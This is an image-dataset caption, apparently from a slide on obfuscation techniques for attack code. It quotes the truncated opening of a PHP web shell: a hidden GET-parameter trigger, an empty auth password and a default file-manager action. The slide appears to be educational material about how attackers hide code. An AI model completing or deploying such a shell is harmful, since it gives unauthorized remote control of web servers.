 "OBFUSCATION TECHNIQUES Remove whitespace if(isset($_GET[""t1065n""])){ $auth_pass =""""; $color =""#df5""; $default_action =""Fil..."